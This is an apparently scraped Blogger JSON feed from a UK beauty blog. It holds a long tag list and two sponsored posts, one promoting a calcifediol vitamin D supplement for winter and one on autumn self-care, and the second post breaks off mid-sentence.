skin"},{"term":"sheet masks"},{"term":"skin cleansers"},{"term":"skincare dupe"},{"term":"speed reviews"},{"term":"style"},{"term":"summer accessories"},{"term":"vegan"},{"term":"vegan makeup"},{"term":"weekly giveaway"},{"term":"2 Nails Polishes 5 Days"},{"term":"Advent"},{"term":"Alice in Wonderland"},{"term":"Argos"},{"term":"Asos beauty box"},{"term":"Autumn Tag"},{"term":"Aveeno"},{"term":"Beauty Tools"},{"term":"Beautyhacks"},{"term":"Bloglovin"},{"term":"Boots Beauty"},{"term":"CYO"},{"term":"Caroline Hirons"},{"term":"Chanel cheaper tattoos"},{"term":"Christmas 2014"},{"term":"Christmas gift ideas"},{"term":"Ciate"},{"term":"Collage"},{"term":"Contour"},{"term":"Deciem"},{"term":"Declutter"},{"term":"Displate"},{"term":"Documentaries"},{"term":"Duo Chrome Nail Polish"},{"term":"Dupe"},{"term":"Empties"},{"term":"Estee Lalonde"},{"term":"Expired Makeup?"},{"term":"FOTD"},{"term":"Feel Unique"},{"term":"Fuller Lips"},{"term":"Gel nails"},{"term":"Grooming"},{"term":"High End"},{"term":"Higlighter"},{"term":"Imedeen"},{"term":"Inspired Nail Art"},{"term":"Instagram"},{"term":"Italian Makeup"},{"term":"Jo Malone"},{"term":"K beauty"},{"term":"Kiko"},{"term":"Limited Edition Makeup"},{"term":"Lip Liner"},{"term":"Love At First Sniff"},{"term":"Lush Comforter"},{"term":"Madina"},{"term":"Makeup Savvy Travels"},{"term":"Makeup Trends"},{"term":"Money Saving"},{"term":"Morphe"},{"term":"Morphe Christmas. featured"},{"term":"Most Repurchased Makeup"},{"term":"NYC"},{"term":"NYX"},{"term":"Nail Art"},{"term":"Neal's Yard"},{"term":"New Launch"},{"term":"New Years Eve"},{"term":"Obsessions series"},{"term":"Out on Display"},{"term":"Personal Blog"},{"term":"Pet Peeves"},{"term":"Pigmented Beauty"},{"term":"Pinterest"},{"term":"Pixi"},{"term":"Pores"},{"term":"Pretty Makeup"},{"term":"Primer"},{"term":"Project Use Up"},{"term":"Red Lipstick"},{"term":"Revolution makeup"},{"term":"Savvy Sunday"},{"term":"Shaving"},{"term":"Shay and Blue"},{"term":"She Said Beauty"},{"term":"Superdrug"},{"term":"TSV QVC"},{"term":"Tarte"},{"term":"Tarte Shape Tape"},{"term":"Tesco"},{"term":"Top Highstreet Products"},{"term":"Topshop"},{"term":"Trends"},{"term":"Twitter Chat"},{"term":"Unicorn Makeup"},{"term":"Urban Decay"},{"term":"VO5 Hot Oil"},{"term":"Valentines Day"},{"term":"Vintage"},{"term":"Week of Pretty"},{"term":"Weekly Round-up"},{"term":"Winter Makeup"},{"term":"Wish List"},{"term":"Zero Waste"},{"term":"Zoella Beauty Christmas 2017"},{"term":"Zoella Lifestyle"},{"term":"Zoeva"},{"term":"acne"},{"term":"aha"},{"term":"alpha h"},{"term":"amazon beauty"},{"term":"as seen on tiktok"},{"term":"autumn 2018"},{"term":"autumn activities"},{"term":"autumn beauty trends"},{"term":"autumn finds"},{"term":"autumn nails"},{"term":"autumn style"},{"term":"autumn to do"},{"term":"babyliss big hair styler"},{"term":"babyliss hair care"},{"term":"beauty basics"},{"term":"beauty blog"},{"term":"beauty brands"},{"term":"beauty buys"},{"term":"beauty buys 2022"},{"term":"beauty egg"},{"term":"beauty offers"},{"term":"beauty procedures"},{"term":"beauty products"},{"term":"beauty shake up"},{"term":"beauty sleep"},{"term":"beauty tips"},{"term":"beautyblogger"},{"term":"blackheads"},{"term":"bleached hair"},{"term":"blemishes"},{"term":"blog photo tips"},{"term":"book haul"},{"term":"bronze goddess"},{"term":"bronzer"},{"term":"bucket list"},{"term":"christmas gifts"},{"term":"coco \u0026 eve"},{"term":"colour pop"},{"term":"complexion"},{"term":"cosmetips"},{"term":"damaged hair"},{"term":"decor"},{"term":"drugstore hair"},{"term":"dry sensitive skin"},{"term":"easter"},{"term":"easter beauty egg"},{"term":"everyday routine"},{"term":"face exfoliators"},{"term":"face mist"},{"term":"face scrubs"},{"term":"face wipes"},{"term":"fair skin"},{"term":"fake makeup"},{"term":"fake tan"},{"term":"fall makeup"},{"term":"fan brush"},{"term":"floral embroidery"},{"term":"for her"},{"term":"for him"},{"term":"free books"},{"term":"free ebooks"},{"term":"free kindle books"},{"term":"free makeup samples"},{"term":"french beauty"},{"term":"french makeup"},{"term":"gifts"},{"term":"glasses"},{"term":"goal setting"},{"term":"goals 2018"},{"term":"hair care"},{"term":"hair conditioner"},{"term":"hair masks"},{"term":"hairloss"},{"term":"hand washing"},{"term":"harry potter"},{"term":"hobbies"},{"term":"home storage"},{"term":"iPhone Apps"},{"term":"iherb"},{"term":"influencer"},{"term":"k-beauty"},{"term":"lacuna"},{"term":"latest in beauty"},{"term":"lenkalul"},{"term":"lifestyle loves"},{"term":"lip balm"},{"term":"liquid bronzer"},{"term":"long lasting makeup"},{"term":"makeup 2019"},{"term":"makeup box"},{"term":"makeup buys"},{"term":"makeup deals"},{"term":"makeup expiration"},{"term":"makeup launches"},{"term":"makeup organizers"},{"term":"makeup routine"},{"term":"makeup sale"},{"term":"marie kondo"},{"term":"mens gifts"},{"term":"mentalhealth"},{"term":"molton brown"},{"term":"movies"},{"term":"nailcare"},{"term":"new beauty"},{"term":"new year resolutions"},{"term":"nighttime routine"},{"term":"office"},{"term":"organisation"},{"term":"organization"},{"term":"pamper"},{"term":"parisian"},{"term":"perfume"},{"term":"perfume dupe"},{"term":"phone cases. feature"},{"term":"pixi glow tonic"},{"term":"pixiwoo"},{"term":"primark"},{"term":"pumpkin spice"},{"term":"rose"},{"term":"rose gold"},{"term":"self employed"},{"term":"selfceare routine"},{"term":"shower products"},{"term":"skin care tip"},{"term":"skincare gifts"},{"term":"skincare guide"},{"term":"sleep"},{"term":"soap and glory"},{"term":"sparkle"},{"term":"sponsored posts. featured"},{"term":"spring clean"},{"term":"spring skincare"},{"term":"stationery"},{"term":"stock images"},{"term":"summer essentials"},{"term":"summer nails"},{"term":"summer reading list"},{"term":"summer trends"},{"term":"sustainable beauty"},{"term":"tech"},{"term":"tiktok"},{"term":"tiktok beauty"},{"term":"toner"},{"term":"travel makeup"},{"term":"tv series"},{"term":"vegan skincare"},{"term":"viral makeup"},{"term":"wedding makeup"},{"term":"what to watch"},{"term":"winter beauty"},{"term":"winter hair"},{"term":"world book day"},{"term":"world vegan month"}],"title":{"type":"text","$t":"Makeup Savvy - makeup and beauty blog "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default?alt=json-in-script\u0026max-results=400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default?alt=json-in-script\u0026start-index=401\u0026max-results=400"}],"author":[{"name":{"$t":"Mediavine Publisher Support"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18301317655783037988"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2179"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"400"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3644467905618549661"},"published":{"$t":"2025-11-05T15:49:00.005+00:00"},"updated":{"$t":"2025-11-05T15:49:47.899+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"health essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellbeing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter"}],"title":{"type":"text","$t":"The Importance of Taking Vitamin D in Winter "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHwjn-dnfIkYotxl-YUPQMuepfCGMdx8yONuHWbR9ZpNbIIOq8oi_k85vI7Y7Q0UdparhWnzluhU1avUXmTSQu7iL1TYQZ35krp1i2-rEHHIE0KK2CRnsp894Wc7S8YfKErgeFbD8jihiBBPPwUsh3xwOYG0kGMzL46RllLUKnkHMPE4zdz2uMvRhYo4w\/s1024\/NouveauHealthcare20254585.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHwjn-dnfIkYotxl-YUPQMuepfCGMdx8yONuHWbR9ZpNbIIOq8oi_k85vI7Y7Q0UdparhWnzluhU1avUXmTSQu7iL1TYQZ35krp1i2-rEHHIE0KK2CRnsp894Wc7S8YfKErgeFbD8jihiBBPPwUsh3xwOYG0kGMzL46RllLUKnkHMPE4zdz2uMvRhYo4w\/w640-h640\/NouveauHealthcare20254585.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESponsored post - All opinions are my own.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWith shorter daylight hours come October, one of my top priorities for the change in weather is to order my Vitamin D supplements online. It's something I've stuck to ever since I experienced a severe deficiency many years ago, that I simply never wish to repeat. It started with unexplained tiredness in the evening, then chronic fatigue, joint pain and even hair loss. But even a mild deficiency can weaken the body's defences against the common cold and viruses that are often floating around during winter, or simply cause that low-level tiredness that we so easily put down to the time of year and a lack of daylight hours.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EThis is why I've personally been a huge advocate of taking this vital supplement ever since, to support the body rather than to recover from a deficiency in a vitamin that is much more vital to the body than most people are aware of.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWhile most people know the body relies on healthy levels of vitamin D and the sun plays its role in maintaining these levels during the summer, I believe our general awareness of the benefits of vitamin D, especially in women's health, is lacking. While most are aware that vitamin D plays a key role in bone and teeth health, as it helps your body to use calcium to maintain a strong structure. The huge benefits of stronger bones, I believe, are overlooked as we age, especially as women are at higher risk of conditions such as osteoporosis and increased risk of bone fractures in older age.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBut women benefit from vitamin D in even more ways. Adequate vitamin D intake has been proven to reduce the risk of many other serious health conditions, along with helping to balance hormones and can even help improve mood and sleep.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGaSeodpnqMfj6Vf_27yK7kx156-NPyRgx4u57rpvglHnCf924xQ15SZBVXooPwvohVc7B3aR-yqHebdqAwxBbOOSSj2Ooc2OT62_kWRyk5FoKiT-TUmZdt-yWOaDyFaedGmqj8owqAwqgg0d7iNtrIdJvXRcCx-oR4td204pjI-3uog7zsQWMhoZADeY\/s1024\/NouveauHealthcare20254582.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGaSeodpnqMfj6Vf_27yK7kx156-NPyRgx4u57rpvglHnCf924xQ15SZBVXooPwvohVc7B3aR-yqHebdqAwxBbOOSSj2Ooc2OT62_kWRyk5FoKiT-TUmZdt-yWOaDyFaedGmqj8owqAwqgg0d7iNtrIdJvXRcCx-oR4td204pjI-3uog7zsQWMhoZADeY\/w640-h640\/NouveauHealthcare20254582.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWhile eating a diet rich in fortified foods, along with mushrooms and oily fish, can help to maintain good levels, taking a daily supplement ensures you are getting enough with minimal effort on your part. Along with this, you want to be taking a supplement that gives you the maximum absorption of\u0026nbsp;\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003EVitamin D, which is why I highly recommend \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none; text-decoration: underline;\"\u003E\u003Ca href=\"https:\/\/madebydaily.com\/products\/vitamin-d3-calcifediol\" target=\"_blank\"\u003EDaily's Vitamin D supplement\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E, a pre-active form of\u0026nbsp;\u003C\/span\u003Evitamin D. Why is this beneficial over a standard vitamin D supplement? For one, VitamoreD's D3 is\u0026nbsp;\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003Ecurrently the only \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; background-color: white; font-kerning: none;\"\u003Ecalcifediol vitamin D supplement available in the UK. Calcifediol makes the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Evitamin D absorb faster and works more predictably than standard D3 - especially for those with gut,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Eliver, or absorption issues. For me, this is of huge importance as I had my gallbladder removed earlier\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Ethis year, and malabsorption of vitamins is a common occurrence post digestive surgery.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; background-color: white; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; background-color: white; font-kerning: none;\"\u003ESimply put, \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003ED3 is the most common supplement form because it’s widely available and cheap to produce. However, it relies on a liver conversion step to become calcifediol, which can be slower in some individuals, particularly those with liver problems, obesity, malabsorption issues, along with older adults whose metabolism is less efficient.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECalcifediol, on the other hand, skips that conversion step. It’s already in the same form that circulates in your blood, so it raises vitamin D levels faster and more predictably. This can be especially beneficial for people whose bodies don’t absorb or convert D3 efficiently, but also for anyone who wants to ensure the best absorption of vitamin D possible.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOuaXKWMLVNQqWdqKkwtmc_czReqHOSpYshRDOSPO3C4H9jV_fWaEfdtIK8g4Tza3jYOh3JHrKr-Re-UNBXcP556xZfarZ46ZOLdEJ3Buth1crc0R8f9I-q6bg20slP8F0J_c0i6znPjgtw9YYLuJwcDIbS-1sk_JSrrixsJC63xoMZxDFAGoEMboDwM\/s1024\/NouveauHealthcare20254589.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOuaXKWMLVNQqWdqKkwtmc_czReqHOSpYshRDOSPO3C4H9jV_fWaEfdtIK8g4Tza3jYOh3JHrKr-Re-UNBXcP556xZfarZ46ZOLdEJ3Buth1crc0R8f9I-q6bg20slP8F0J_c0i6znPjgtw9YYLuJwcDIbS-1sk_JSrrixsJC63xoMZxDFAGoEMboDwM\/w640-h640\/NouveauHealthcare20254589.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: medium;\"\u003EFor me, taking a high-quality vitamin D supplement like VitamoreD isn’t just about getting through the darker months; it’s about supporting my body through the seasons. The difference in my energy levels and overall well-being when my vitamin D levels are healthy has been truly remarkable. I notice that I wake feeling more refreshed, I’m less prone to that sluggish winter feeling, and even my immune system seems stronger - I honestly can't remember when I last had a cold... but I do also put that down to being a big believer in carrying hand sanitiser everywhere I go!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EConsistency is also key, one of those small daily habits that pays off in ways you might not even realise until you stop. Especially for women juggling busy lives, hormonal changes, and limited time outdoors, ensuring your vitamin D levels stay optimal can make a quiet but powerful difference overall.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIf you’ve ever struggled with fatigue, low mood, or simply want to support your health more proactively, it’s worth checking your vitamin D levels and considering a supplement that gives you the best possible absorption. VitamoreD makes this easy and reliable, offering a smarter alternative to traditional D3 with its faster, more efficient results.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAs the seasons change, I like to think of this as a small act of self-care - one that keeps my body strong, balanced, and ready for the months ahead.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3644467905618549661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/11\/the-importance-of-vitamin-D-in-winter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3644467905618549661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3644467905618549661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/11\/the-importance-of-vitamin-D-in-winter.html","title":"The Importance of Taking Vitamin D in Winter "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHwjn-dnfIkYotxl-YUPQMuepfCGMdx8yONuHWbR9ZpNbIIOq8oi_k85vI7Y7Q0UdparhWnzluhU1avUXmTSQu7iL1TYQZ35krp1i2-rEHHIE0KK2CRnsp894Wc7S8YfKErgeFbD8jihiBBPPwUsh3xwOYG0kGMzL46RllLUKnkHMPE4zdz2uMvRhYo4w\/s72-w640-h640-c\/NouveauHealthcare20254585.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3889319102899157961"},"published":{"$t":"2025-09-24T18:30:00.000+01:00"},"updated":{"$t":"2025-09-24T18:30:03.259+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"Autumn Wellness: How To Create A Self-Care Routine "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHc2r9Cd0w6NydEgGQltpka_42u03qN_xqjXy5XdKl0HhqcucTkNg_pL92C_pxwdEhmaW-hKMy9ZGXNBDoadkRKnFp43ArRAyoHqAGCyF5iBdv0rFYN9BkqEqANAKPwE4zX9C8Zy8ugVGrH6ZHES2RuVzvLxrJiArnr14qlUTXECaZFsbYp7q7TxtFxQ\/s1507\/IMG_3911.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"very-autumn-wellness-beauty\" border=\"0\" data-original-height=\"1507\" data-original-width=\"848\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHc2r9Cd0w6NydEgGQltpka_42u03qN_xqjXy5XdKl0HhqcucTkNg_pL92C_pxwdEhmaW-hKMy9ZGXNBDoadkRKnFp43ArRAyoHqAGCyF5iBdv0rFYN9BkqEqANAKPwE4zX9C8Zy8ugVGrH6ZHES2RuVzvLxrJiArnr14qlUTXECaZFsbYp7q7TxtFxQ\/w360-h640\/IMG_3911.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EAD - This blog post is sponsored by Very - All opinions are my own.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAutumn always feels like one of the most transitional seasons - a noticeable shift in daylight hours and a dip in temperature. It often makes me want to curl up and do nothing - almost hibernate. However, over the past decade, I've realised there is an importance in creating an intentional routine with a focus on self-care.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIf you, too, find the darker months difficult, it's important to determine what keeps your mental health and motivation in check. Below are three key areas I like to include in my own weekly routine, come cooler weather, that may resonate with you.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5wOccw-ywvp4lY5cetp45aGIsRzXJgHyo94Ctsv2p-h5-1rYlefdUGJd2z2AGG-etRprfLnYHjQbgF1oa2fZhstbVuwF9aZO1N5kdGzKS84LUYRO6vmuOMqchcw25E1uc__GGSA-cwxjZT8aKqx7ly83HDGGu1FTZuXtd5ChWa5mx3EJO3eOX7o3vmi8\/s1552\/IMG_3894.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"microcurrent-device-review\" border=\"0\" data-original-height=\"1552\" data-original-width=\"873\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5wOccw-ywvp4lY5cetp45aGIsRzXJgHyo94Ctsv2p-h5-1rYlefdUGJd2z2AGG-etRprfLnYHjQbgF1oa2fZhstbVuwF9aZO1N5kdGzKS84LUYRO6vmuOMqchcw25E1uc__GGSA-cwxjZT8aKqx7ly83HDGGu1FTZuXtd5ChWa5mx3EJO3eOX7o3vmi8\/w360-h640\/IMG_3894.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESkincare\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhen it comes to skincare, I like to view my routine as the bookends of my day. This couldn't be more important to stick to when the contrast in outdoor and indoor temperatures widens, which, at the very least, causes a lacklustre appearance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis Autumn, along with upgrading my moisturiser to something 